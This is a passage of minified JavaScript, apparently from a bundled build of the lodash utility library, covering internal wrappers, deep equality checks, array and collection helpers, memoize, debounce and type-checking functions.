_=Us(w),x=er(y,_);if(o&&(y=ns(y,o,s,v)),a&&(y=rs(y,a,l,v)),i-=x,v&&i<f){var S=ur(y,_);return ks(e,t,bs,w.placeholder,r,y,S,c,u,f-i)}var C=p?r:this,E=h?C[e]:e;return i=y.length,c?y=xa(y,c):g&&i>1&&y.reverse(),d&&u<i&&(y.length=u),this&&this!==an&&this instanceof w&&(E=m||vs(E)),E.apply(C,y)}return w}function ws(e,t){return function(n,r){return Vi(n,e,t(r),{})}}function _s(e,t){return function(n,r){var o;if(n===i&&r===i)return t;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=No(n),r=No(r)):(n=Ro(n),r=Ro(r)),o=e(n,r)}return o}}function xs(e){return Ds((function(t){return t=kn(t,Xn(Hs())),_o((function(n){var r=this;return e(t,(function(e){return bn(e,r,n)}))}))}))}function Ss(e,t){t=t===i?" ":No(t);var n=t.length;if(n<2)return n?wo(t,e):t;var r=wo(t,Rt(e/vr(t)));return or(t)?Wo(gr(r),0,e).join(""):r.slice(0,e)}function Cs(e,t,r,i){var o=t&y,s=vs(e);function a(){var t=-1,l=arguments.length,c=-1,u=i.length,f=n(u+l),d=this&&this!==an&&this instanceof a?s:e;while(++c<u)f[c]=i[c];while(l--)f[c++]=arguments[++t];return bn(d,o?r:this,f)}return a}function Es(e){return function(t,n,r){return r&&"number"!=typeof r&&aa(t,n,r)&&(n=r=i),t=Gu(t),n===i?(n=t,t=0):n=Gu(n),r=r===i?t<n?1:-1:Gu(r),bo(t,n,r,e)}}function Ts(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Ku(t),n=Ku(n)),e(t,n)}}function ks(e,t,n,r,o,s,a,l,c,u){var f=t&_,d=f?a:i,p=f?i:a,h=f?s:i,v=f?i:s;t|=f?S:C,t&=~(f?C:S),t&w||(t&=~(y|b));var g=[e,t,o,h,d,v,p,l,c,u],m=n.apply(i,g);return ua(e)&&Ca(m,g),m.placeholder=r,ka(m,e,t)}function As(e){var t=tt[e];return function(e,n){if(e=Ku(e),n=null==n?0:Ft(Yu(n),292),n&&jt(e)){var r=(Qu(e)+"e").split("e"),i=t(r[0]+"e"+(+r[1]+n));return r=(Qu(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return t(e)}}var Os=tn&&1/fr(new tn([,-0]))[1]==P?function(e){return new tn(e)}:Bd;function Ls(e){return function(t){var n=Js(t);return n==Z?lr(t):n==oe?dr(t):Gn(t,e(t))}}function Is(e,t,n,r,o,s,a,c){var u=t&b;if(!u&&"function"!=typeof e)throw new ot(l);var f=r?r.length:0;if(f||(t&=~(S|C),r=o=i),a=a===i?a:zt(Yu(a),0),c=c===i?c:Yu(c),f-=o?o.length:0,t&C){var d=r,p=o;r=o=i}var h=u?i:Fs(e),v=[e,t,n,r,o,d,p,s,a,c];if(h&&ma(v,h),e=v[0],t=v[1],n=v[2],r=v[3],o=v[4],c=v[9]=v[9]===i?u?0:e.length:zt(v[9]-f,0),!c&&t&(_|x)&&(t&=~(_|x)),t&&t!=y)g=t==_||t==x?gs(e,t,c):t!=S&&t!=(y|S)||o.length?bs.apply(i,v):Cs(e,t,n,r);else var g=ds(e,t,n);var m=h?Eo:Ca;return ka(m(g,v),e,t)}function Ms(e,t,n,r){return e===i||iu(e,lt[n])&&!ft.call(r,n)?t:e}function Rs(e,t,n,r,o,s){return Cu(e)&&Cu(t)&&(s.set(t,e),lo(e,t,i,Rs,s),s["delete"](t)),e}function Ns(e){return Nu(e)?i:e}function Ps(e,t,n,r,o,s){var a=n&g,l=e.length,c=t.length;if(l!=c&&!(a&&c>l))return!1;var u=s.get(e),f=s.get(t);if(u&&f)return u==t&&f==e;var d=-1,p=!0,h=n&m?new Xr:i;s.set(e,t),s.set(t,e);while(++d<l){var v=e[d],y=t[d];if(r)var b=a?r(y,v,d,t,e,s):r(v,y,d,e,t,s);if(b!==i){if(b)continue;p=!1;break}if(h){if(!In(t,(function(e,t){if(!Jn(h,t)&&(v===e||o(v,e,n,r,s)))return h.push(t)}))){p=!1;break}}else if(v!==y&&!o(v,y,n,r,s)){p=!1;break}}return s["delete"](e),s["delete"](t),p}function $s(e,t,n,r,i,o,s){switch(n){case de:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case fe:return!(e.byteLength!=t.byteLength||!o(new wt(e),new wt(t)));case W:case G:case Q:return iu(+e,+t);case X:return e.name==t.name&&e.message==t.message;case ie:case se:return e==t+"";case Z:var a=lr;case oe:var l=r&g;if(a||(a=fr),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;r|=m,s.set(e,t);var u=Ps(a(e),a(t),r,i,o,s);return s["delete"](e),u;case ae:if(br)return br.call(e)==br.call(t)}return!1}function js(e,t,n,r,o,s){var a=n&g,l=Bs(e),c=l.length,u=Bs(t),f=u.length;if(c!=f&&!a)return!1;var d=c;while(d--){var p=l[d];if(!(a?p in t:ft.call(t,p)))return!1}var h=s.get(e),v=s.get(t);if(h&&v)return h==t&&v==e;var m=!0;s.set(e,t),s.set(t,e);var y=a;while(++d<c){p=l[d];var b=e[p],w=t[p];if(r)var _=a?r(w,b,p,t,e,s):r(b,w,p,e,t,s);if(!(_===i?b===w||o(b,w,n,r,s):_)){m=!1;break}y||(y="constructor"==p)}if(m&&!y){var x=e.constructor,S=t.constructor;x==S||!("constructor"in e)||!("constructor"in t)||"function"==typeof x&&x instanceof x&&"function"==typeof S&&S instanceof S||(m=!1)}return s["delete"](e),s["delete"](t),m}function Ds(e){return Ta(wa(e,i,Ya),e+"")}function Bs(e){return Pi(e,Sf,Xs)}function zs(e){return Pi(e,Cf,Ks)}var Fs=ln?function(e){return ln.get(e)}:Bd;function Vs(e){var t=e.name+"",n=cn[t],r=ft.call(cn,t)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Us(e){var t=ft.call(xr,"placeholder")?xr:e;return t.placeholder}function Hs(){var e=xr.iteratee||Md;return e=e===Md?to:e,arguments.length?e(arguments[0],arguments[1]):e}function qs(e,t){var n=e.__data__;return ca(t)?n["string"==typeof t?"string":"hash"]:n.map}function Ws(e){var t=Sf(e),n=t.length;while(n--){var r=t[n],i=e[r];t[n]=[r,i,ha(i)]}return t}function Gs(e,t){var n=ir(e,t);return Ji(n)?n:i}function Ys(e){var t=ft.call(e,At),n=e[At];try{e[At]=i;var r=!0}catch(s){}var o=ht.call(e);return r&&(t?e[At]=n:delete e[At]),o}var Xs=Pt?function(e){return null==e?[]:(e=nt(e),Cn(Pt(e),(function(t){return Ct.call(e,t)})))}:Yd,Ks=Pt?function(e){var t=[];while(e)An(t,Xs(e)),e=xt(e);return t}:Yd,Js=$i;function Zs(e,t,n){var r=-1,i=n.length;while(++r<i){var o=n[r],s=o.size;switch(o.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=Ft(t,e+s);break;case"takeRight":e=zt(e,t-s);break}}return{start:e,end:t}}function Qs(e){var t=e.match(ze);return t?t[1].split(Fe):[]}function ea(e,t,n){t=Ho(t,e);var r=-1,i=t.length,o=!1;while(++r<i){var s=Ia(t[r]);if(!(o=null!=e&&n(e,s)))break;e=e[s]}return o||++r!=i?o:(i=null==e?0:e.length,!!i&&Su(i)&&sa(s,i)&&(lu(e)||au(e)))}function ta(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ft.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function na(e){return"function"!=typeof e.constructor||pa(e)?{}:Cr(xt(e))}function ra(e,t,n){var r=e.constructor;switch(t){case fe:return Xo(e);case W:case G:return new r(+e);case de:return Ko(e,n);case pe:case he:case ve:case ge:case me:case ye:case be:case we:case _e:return Qo(e,n);case Z:return new r;case Q:case se:return new r(e);case ie:return Jo(e);case oe:return new r;case ae:return Zo(e)}}function ia(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Be,"{\n/* [wrapped with "+t+"] */\n")}function oa(e){return lu(e)||au(e)||!!(Tt&&e&&e[Tt])}function sa(e,t){var n=typeof e;return t=null==t?$:t,!!t&&("number"==n||"symbol"!=n&&Je.test(e))&&e>-1&&e%1==0&&e<t}function aa(e,t,n){if(!Cu(n))return!1;var r=typeof t;return!!("number"==r?uu(n)&&sa(t,n.length):"string"==r&&t in n)&&iu(n[t],e)}function la(e,t){if(lu(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Bu(e))||(Re.test(e)||!Me.test(e)||null!=t&&e in nt(t))}function ca(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function ua(e){var t=Vs(e),n=xr[t];if("function"!=typeof n||!(t in kr.prototype))return!1;if(e===n)return!0;var r=Fs(n);return!!r&&e===r[0]}function fa(e){return!!pt&&pt in e}(Zt&&Js(new Zt(new ArrayBuffer(1)))!=de||Qt&&Js(new Qt)!=Z||en&&Js(en.resolve())!=ne||tn&&Js(new tn)!=oe||on&&Js(new on)!=ce)&&(Js=function(e){var t=$i(e),n=t==te?e.constructor:i,r=n?Ma(n):"";if(r)switch(r){case fn:return de;case dn:return Z;case Mn:return ne;case Rn:return oe;case Vn:return ce}return t});var da=ct?_u:Xd;function pa(e){var t=e&&e.constructor,n="function"==typeof t&&t.prototype||lt;return e===n}function ha(e){return e===e&&!Cu(e)}function va(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in nt(n)))}}function ga(e){var t=zc(e,(function(e){return n.size===f&&n.clear(),e})),n=t.cache;return t}function ma(e,t){var n=e[1],r=t[1],i=n|r,o=i<(y|b|E),s=r==E&&n==_||r==E&&n==T&&e[7].length<=t[8]||r==(E|T)&&t[7].length<=t[8]&&n==_;if(!o&&!s)return e;r&y&&(e[2]=t[2],i|=n&y?0:w);var a=t[3];if(a){var l=e[3];e[3]=l?ns(l,a,t[4]):a,e[4]=l?ur(e[3],d):t[4]}return a=t[5],a&&(l=e[5],e[5]=l?rs(l,a,t[6]):a,e[6]=l?ur(e[5],d):t[6]),a=t[7],a&&(e[7]=a),r&E&&(e[8]=null==e[8]?t[8]:Ft(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=i,e}function ya(e){var t=[];if(null!=e)for(var n in nt(e))t.push(n);return t}function ba(e){return ht.call(e)}function wa(e,t,r){return t=zt(t===i?e.length-1:t,0),function(){var i=arguments,o=-1,s=zt(i.length-t,0),a=n(s);while(++o<s)a[o]=i[t+o];o=-1;var l=n(t+1);while(++o<t)l[o]=i[o];return l[t]=r(a),bn(e,this,l)}}function _a(e,t){return t.length<2?e:Ni(e,Ao(t,0,-1))}function xa(e,t){var n=e.length,r=Ft(t.length,n),o=is(e);while(r--){var s=t[r];e[r]=sa(s,n)?o[s]:i}return e}function Sa(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var Ca=Aa(Eo),Ea=Mt||function(e,t){return an.setTimeout(e,t)},Ta=Aa(To);function ka(e,t,n){var r=t+"";return Ta(e,ia(r,Ra(Qs(r),n)))}function Aa(e){var t=0,n=0;return function(){var r=Ht(),o=I-(r-n);if(n=r,o>0){if(++t>=L)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Oa(e,t){var n=-1,r=e.length,o=r-1;t=t===i?r:t;while(++n<t){var s=yo(n,o),a=e[s];e[s]=e[n],e[n]=a}return e.length=t,e}var La=ga((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ne,(function(e,n,r,i){t.push(r?i.replace(He,"$1"):n||e)})),t}));function Ia(e){if("string"==typeof e||Bu(e))return e;var t=e+"";return"0"==t&&1/e==-P?"-0":t}function Ma(e){if(null!=e){try{return ut.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function Ra(e,t){return _n(V,(function(n){var r="_."+n[0];t&n[1]&&!En(e,r)&&e.push(r)})),e.sort()}function Na(e){if(e instanceof kr)return e.clone();var t=new Tr(e.__wrapped__,e.__chain__);return t.__actions__=is(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Pa(e,t,r){t=(r?aa(e,t,r):t===i)?1:zt(Yu(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];var s=0,a=0,l=n(Rt(o/t));while(s<o)l[a++]=Ao(e,s,s+=t);return l}function $a(e){var t=-1,n=null==e?0:e.length,r=0,i=[];while(++t<n){var o=e[t];o&&(i[r++]=o)}return i}function ja(){var e=arguments.length;if(!e)return[];var t=n(e-1),r=arguments[0],i=e;while(i--)t[i-1]=arguments[i];return An(lu(r)?is(r):[r],Ai(t,1))}var Da=_o((function(e,t){return fu(e)?_i(e,Ai(t,1,fu,!0)):[]})),Ba=_o((function(e,t){var n=ol(t);return fu(n)&&(n=i),fu(e)?_i(e,Ai(t,1,fu,!0),Hs(n,2)):[]})),za=_o((function(e,t){var n=ol(t);return fu(n)&&(n=i),fu(e)?_i(e,Ai(t,1,fu,!0),i,n):[]}));function Fa(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),Ao(e,t<0?0:t,r)):[]}function Va(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),t=r-t,Ao(e,0,t<0?0:t)):[]}function Ua(e,t){return e&&e.length?Do(e,Hs(t,3),!0,!0):[]}function Ha(e,t){return e&&e.length?Do(e,Hs(t,3),!0):[]}function qa(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&aa(e,t,n)&&(n=0,r=i),Ti(e,t,n,r)):[]}function Wa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:Yu(n);return i<0&&(i=zt(r+i,0)),$n(e,Hs(t,3),i)}function Ga(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Yu(n),o=n<0?zt(r+o,0):Ft(o,r-1)),$n(e,Hs(t,3),o,!0)}function Ya(e){var t=null==e?0:e.length;return t?Ai(e,1):[]}function Xa(e){var t=null==e?0:e.length;return t?Ai(e,P):[]}function Ka(e,t){var n=null==e?0:e.length;return n?(t=t===i?1:Yu(t),Ai(e,t)):[]}function Ja(e){var t=-1,n=null==e?0:e.length,r={};while(++t<n){var i=e[t];r[i[0]]=i[1]}return r}function Za(e){return e&&e.length?e[0]:i}function Qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:Yu(n);return i<0&&(i=zt(r+i,0)),jn(e,t,i)}function el(e){var t=null==e?0:e.length;return t?Ao(e,0,-1):[]}var tl=_o((function(e){var t=kn(e,Vo);return t.length&&t[0]===e[0]?Fi(t):[]})),nl=_o((function(e){var t=ol(e),n=kn(e,Vo);return t===ol(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Fi(n,Hs(t,2)):[]})),rl=_o((function(e){var t=ol(e),n=kn(e,Vo);return t="function"==typeof t?t:i,t&&n.pop(),n.length&&n[0]===e[0]?Fi(n,i,t):[]}));function il(e,t){return null==e?"":Dt.call(e,t)}function ol(e){var t=null==e?0:e.length;return t?e[t-1]:i}function sl(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return n!==i&&(o=Yu(n),o=o<0?zt(r+o,0):Ft(o,r-1)),t===t?hr(e,t,o):$n(e,Bn,o,!0)}function al(e,t){return e&&e.length?uo(e,Yu(t)):i}var ll=_o(cl);function cl(e,t){return e&&e.length&&t&&t.length?go(e,t):e}function ul(e,t,n){return e&&e.length&&t&&t.length?go(e,t,Hs(n,2)):e}function fl(e,t,n){return e&&e.length&&t&&t.length?go(e,t,i,n):e}var dl=Ds((function(e,t){var n=null==e?0:e.length,r=vi(e,t);return mo(e,kn(t,(function(e){return sa(e,n)?+e:e})).sort(es)),r}));function pl(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;t=Hs(t,3);while(++r<o){var s=e[r];t(s,r,e)&&(n.push(s),i.push(r))}return mo(e,i),n}function hl(e){return null==e?e:Gt.call(e)}function vl(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&aa(e,t,n)?(t=0,n=r):(t=null==t?0:Yu(t),n=n===i?r:Yu(n)),Ao(e,t,n)):[]}function gl(e,t){return Lo(e,t)}function ml(e,t,n){return Io(e,t,Hs(n,2))}function yl(e,t){var n=null==e?0:e.length;if(n){var r=Lo(e,t);if(r<n&&iu(e[r],t))return r}return-1}function bl(e,t){return Lo(e,t,!0)}function wl(e,t,n){return Io(e,t,Hs(n,2),!0)}function _l(e,t){var n=null==e?0:e.length;if(n){var r=Lo(e,t,!0)-1;if(iu(e[r],t))return r}return-1}function xl(e){return e&&e.length?Mo(e):[]}function Sl(e,t){return e&&e.length?Mo(e,Hs(t,2)):[]}function Cl(e){var t=null==e?0:e.length;return t?Ao(e,1,t):[]}function El(e,t,n){return e&&e.length?(t=n||t===i?1:Yu(t),Ao(e,0,t<0?0:t)):[]}function Tl(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===i?1:Yu(t),t=r-t,Ao(e,t<0?0:t,r)):[]}function kl(e,t){return e&&e.length?Do(e,Hs(t,3),!1,!0):[]}function Al(e,t){return e&&e.length?Do(e,Hs(t,3)):[]}var Ol=_o((function(e){return Po(Ai(e,1,fu,!0))})),Ll=_o((function(e){var t=ol(e);return fu(t)&&(t=i),Po(Ai(e,1,fu,!0),Hs(t,2))})),Il=_o((function(e){var t=ol(e);return t="function"==typeof t?t:i,Po(Ai(e,1,fu,!0),i,t)}));function Ml(e){return e&&e.length?Po(e):[]}function Rl(e,t){return e&&e.length?Po(e,Hs(t,2)):[]}function Nl(e,t){return t="function"==typeof t?t:i,e&&e.length?Po(e,i,t):[]}function Pl(e){if(!e||!e.length)return[];var t=0;return e=Cn(e,(function(e){if(fu(e))return t=zt(e.length,t),!0})),Wn(t,(function(t){return kn(e,Fn(t))}))}function $l(e,t){if(!e||!e.length)return[];var n=Pl(e);return null==t?n:kn(n,(function(e){return bn(t,i,e)}))}var jl=_o((function(e,t){return fu(e)?_i(e,t):[]})),Dl=_o((function(e){return zo(Cn(e,fu))})),Bl=_o((function(e){var t=ol(e);return fu(t)&&(t=i),zo(Cn(e,fu),Hs(t,2))})),zl=_o((function(e){var t=ol(e);return t="function"==typeof t?t:i,zo(Cn(e,fu),i,t)})),Fl=_o(Pl);function Vl(e,t){return Fo(e||[],t||[],ci)}function Ul(e,t){return Fo(e||[],t||[],Co)}var Hl=_o((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,$l(e,n)}));function ql(e){var t=xr(e);return t.__chain__=!0,t}function Wl(e,t){return t(e),e}function Gl(e,t){return t(e)}var Yl=Ds((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return vi(t,e)};return!(t>1||this.__actions__.length)&&r instanceof kr&&sa(n)?(r=r.slice(n,+n+(t?1:0)),r.__actions__.push({func:Gl,args:[o],thisArg:i}),new Tr(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(o)}));function Xl(){return ql(this)}function Kl(){return new Tr(this.value(),this.__chain__)}function Jl(){this.__values__===i&&(this.__values__=Wu(this.value()));var e=this.__index__>=this.__values__.length,t=e?i:this.__values__[this.__index__++];return{done:e,value:t}}function Zl(){return this}function Ql(e){var t,n=this;while(n instanceof Er){var r=Na(n);r.__index__=0,r.__values__=i,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t}function ec(){var e=this.__wrapped__;if(e instanceof kr){var t=e;return this.__actions__.length&&(t=new kr(this)),t=t.reverse(),t.__actions__.push({func:Gl,args:[hl],thisArg:i}),new Tr(t,this.__chain__)}return this.thru(hl)}function tc(){return Bo(this.__wrapped__,this.__actions__)}var nc=ls((function(e,t,n){ft.call(e,n)?++e[n]:hi(e,n,1)}));function rc(e,t,n){var r=lu(e)?Sn:Ci;return n&&aa(e,t,n)&&(t=i),r(e,Hs(t,3))}function ic(e,t){var n=lu(e)?Cn:ki;return n(e,Hs(t,3))}var oc=ms(Wa),sc=ms(Ga);function ac(e,t){return Ai(gc(e,t),1)}function lc(e,t){return Ai(gc(e,t),P)}function cc(e,t,n){return n=n===i?1:Yu(n),Ai(gc(e,t),n)}function uc(e,t){var n=lu(e)?_n:xi;return n(e,Hs(t,3))}function fc(e,t){var n=lu(e)?xn:Si;return n(e,Hs(t,3))}var dc=ls((function(e,t,n){ft.call(e,n)?e[n].push(t):hi(e,n,[t])}));function pc(e,t,n,r){e=uu(e)?e:Vf(e),n=n&&!r?Yu(n):0;var i=e.length;return n<0&&(n=zt(i+n,0)),Du(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&jn(e,t,n)>-1}var hc=_o((function(e,t,r){var i=-1,o="function"==typeof t,s=uu(e)?n(e.length):[];return xi(e,(function(e){s[++i]=o?bn(t,e,r):Ui(e,t,r)})),s})),vc=ls((function(e,t,n){hi(e,n,t)}));function gc(e,t){var n=lu(e)?kn:oo;return n(e,Hs(t,3))}function mc(e,t,n,r){return null==e?[]:(lu(t)||(t=null==t?[]:[t]),n=r?i:n,lu(n)||(n=null==n?[]:[n]),fo(e,t,n))}var yc=ls((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));function bc(e,t,n){var r=lu(e)?On:Un,i=arguments.length<3;return r(e,Hs(t,4),n,i,xi)}function wc(e,t,n){var r=lu(e)?Ln:Un,i=arguments.length<3;return r(e,Hs(t,4),n,i,Si)}function _c(e,t){var n=lu(e)?Cn:ki;return n(e,Fc(Hs(t,3)))}function xc(e){var t=lu(e)?oi:xo;return t(e)}function Sc(e,t,n){t=(n?aa(e,t,n):t===i)?1:Yu(t);var r=lu(e)?si:So;return r(e,t)}function Cc(e){var t=lu(e)?ai:ko;return t(e)}function Ec(e){if(null==e)return 0;if(uu(e))return Du(e)?vr(e):e.length;var t=Js(e);return t==Z||t==oe?e.size:no(e).length}function Tc(e,t,n){var r=lu(e)?In:Oo;return n&&aa(e,t,n)&&(t=i),r(e,Hs(t,3))}var kc=_o((function(e,t){if(null==e)return[];var n=t.length;return n>1&&aa(e,t[0],t[1])?t=[]:n>2&&aa(t[0],t[1],t[2])&&(t=[t[0]]),fo(e,Ai(t,1),[])})),Ac=It||function(){return an.Date.now()};function Oc(e,t){if("function"!=typeof t)throw new ot(l);return e=Yu(e),function(){if(--e<1)return t.apply(this,arguments)}}function Lc(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Is(e,E,i,i,i,i,t)}function Ic(e,t){var n;if("function"!=typeof t)throw new ot(l);return e=Yu(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Mc=_o((function(e,t,n){var r=y;if(n.length){var i=ur(n,Us(Mc));r|=S}return Is(e,r,t,n,i)})),Rc=_o((function(e,t,n){var r=y|b;if(n.length){var i=ur(n,Us(Rc));r|=S}return Is(t,r,e,n,i)}));function Nc(e,t,n){t=n?i:t;var r=Is(e,_,i,i,i,i,i,t);return r.placeholder=Nc.placeholder,r}function Pc(e,t,n){t=n?i:t;var r=Is(e,x,i,i,i,i,i,t);return r.placeholder=Pc.placeholder,r}function $c(e,t,n){var r,o,s,a,c,u,f=0,d=!1,p=!1,h=!0;if("function"!=typeof e)throw new ot(l);function v(t){var n=r,s=o;return r=o=i,f=t,a=e.apply(s,n),a}function g(e){return f=e,c=Ea(b,t),d?v(e):a}function m(e){var n=e-u,r=e-f,i=t-n;return p?Ft(i,s-r):i}function y(e){var n=e-u,r=e-f;return u===i||n>=t||n<0||p&&r>=s}function b(){var e=Ac();if(y(e))return w(e);c=Ea(b,m(e))}function w(e){return c=i,h&&r?v(e):(r=o=i,a)}function _(){c!==i&&Go(c),f=0,r=u=o=c=i}function x(){return c===i?a:w(Ac())}function S(){var e=Ac(),n=y(e);if(r=arguments,o=this,u=e,n){if(c===i)return g(u);if(p)return Go(c),c=Ea(b,t),v(u)}return c===i&&(c=Ea(b,t)),a}return t=Ku(t)||0,Cu(n)&&(d=!!n.leading,p="maxWait"in n,s=p?zt(Ku(n.maxWait)||0,t):s,h="trailing"in n?!!n.trailing:h),S.cancel=_,S.flush=x,S}var jc=_o((function(e,t){return wi(e,1,t)})),Dc=_o((function(e,t,n){return wi(e,Ku(t)||0,n)}));function Bc(e){return Is(e,k)}function zc(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ot(l);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=e.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(zc.Cache||Ur),n}function Fc(e){if("function"!=typeof e)throw new ot(l);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Vc(e){return Ic(2,e)}zc.Cache=Ur;var Uc=qo((function(e,t){t=1==t.length&&lu(t[0])?kn(t[0],Xn(Hs())):kn(Ai(t,1),Xn(Hs()));var n=t.length;return _o((function(r){var i=-1,o=Ft(r.length,n);while(++i<o)r[i]=t[i].call(this,r[i]);return bn(e,this,r)}))})),Hc=_o((function(e,t){var n=ur(t,Us(Hc));return Is(e,S,i,t,n)})),qc=_o((function(e,t){var n=ur(t,Us(qc));return Is(e,C,i,t,n)})),Wc=Ds((function(e,t){return Is(e,T,i,i,i,t)}));function Gc(e,t){if("function"!=typeof e)throw new ot(l);return t=t===i?t:Yu(t),_o(e,t)}function Yc(e,t){if("function"!=typeof e)throw new ot(l);return t=null==t?0:zt(Yu(t),0),_o((function(n){var r=n[t],i=Wo(n,0,t);return r&&An(i,r),bn(e,this,i)}))}function Xc(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new ot(l);return Cu(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),$c(e,t,{leading:r,maxWait:t,trailing:i})}function Kc(e){return Lc(e,1)}function Jc(e,t){return Hc(Uo(t),e)}function Zc(){if(!arguments.length)return[];var e=arguments[0];return lu(e)?e:[e]}function Qc(e){return mi(e,v)}function eu(e,t){return t="function"==typeof t?t:i,mi(e,v,t)}function tu(e){return mi(e,p|v)}function nu(e,t){return t="function"==typeof t?t:i,mi(e,p|v,t)}function ru(e,t){return null==t||bi(e,t,Sf(t))}function iu(e,t){return e===t||e!==e&&t!==t}var ou=Ts(ji),su=Ts((function(e,t){return e>=t})),au=Hi(function(){return arguments}())?Hi:function(e){return Eu(e)&&ft.call(e,"callee")&&!Ct.call(e,"callee")},lu=n.isArray,cu=pn?Xn(pn):qi;function uu(e){return null!=e&&Su(e.length)&&!_u(e)}function fu(e){return Eu(e)&&uu(e)}function du(e){return!0===e||!1===e||Eu(e)&&$i(e)==W}var pu=$t||Xd,hu=hn?Xn(hn):Wi;function vu(e){return Eu(e)&&1===e.nodeType&&!Nu(e)}function gu(e){if(null==e)return!0;if(uu(e)&&(lu(e)||"string"==typeof e||"function"==typeof e.splice||pu(e)||zu(e)||au(e)))return!e.length;var t=Js(e);if(t==Z||t==oe)return!e.size;if(pa(e))return!no(e).length;for(var n in e)if(ft.call(e,n))return!1;return!0}function mu(e,t){return Gi(e,t)}function yu(e,t,n){n="function"==typeof n?n:i;var r=n?n(e,t):i;return r===i?Gi(e,t,i,n):!!r}function bu(e){if(!Eu(e))return!1;var t=$i(e);return t==X||t==Y||"string"==typeof e.message&&"string"==typeof e.name&&!Nu(e)}function wu(e){return"number"==typeof e&&jt(e)}function _u(e){if(!Cu(e))return!1;var t=$i(e);return t==K||t==J||t==q||t==re}function xu(e){return"number"==typeof e&&e==Yu(e)}function Su(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=$}function Cu(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Eu(e){return null!=e&&"object"==typeof e}var Tu=vn?Xn(vn):Xi;function ku(e,t){return e===t||Ki(e,t,Ws(t))}function Au(e,t,n){return n="function"==typeof n?n:i,Ki(e,t,Ws(t),n)}function Ou(e){return Ru(e)&&e!=+e}function Lu(e){if(da(e))throw new De(a);return Ji(e)}function Iu(e){return null===e}function Mu(e){return null==e}function Ru(e){return"number"==typeof e||Eu(e)&&$i(e)==Q}function Nu(e){if(!Eu(e)||$i(e)!=te)return!1;var t=xt(e);if(null===t)return!0;var n=ft.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==vt}var Pu=gn?Xn(gn):Zi;function $u(e){return xu(e)&&e>=-$&&e<=$}var ju=mn?Xn(mn):Qi;function Du(e){return"string"==typeof e||!lu(e)&&Eu(e)&&$i(e)==se}function Bu(e){return"symbol"==typeof e||Eu(e)&&$i(e)==ae}var zu=yn?Xn(yn):eo;function Fu(e){return e===i}function Vu(e){return Eu(e)&&Js(e)==ce}function Uu(e){return Eu(e)&&$i(e)==ue}var Hu=Ts(io),qu=Ts((function(e,t){return e<=t}));function Wu(e){if(!e)return[];if(uu(e))return Du(e)?gr(e):is(e);if(kt&&e[kt])return ar(e[kt]());var t=Js(e),n=t==Z?lr:t==oe?fr:Vf;return n(e)}function Gu(e){if(!e)return 0===e?e:0;if(e=Ku(e),e===P||e===-P){var t=e<0?-1:1;return t*j}return e===e?e:0}function Yu(e){var t=Gu(e),n=t%1;return t===t?n?t-n:t:0}function Xu(e){return e?gi(Yu(e),0,B):0}function Ku(e){if("number"==typeof e)return e;if(Bu(e))return D;if(Cu(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Cu(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Yn(e);var 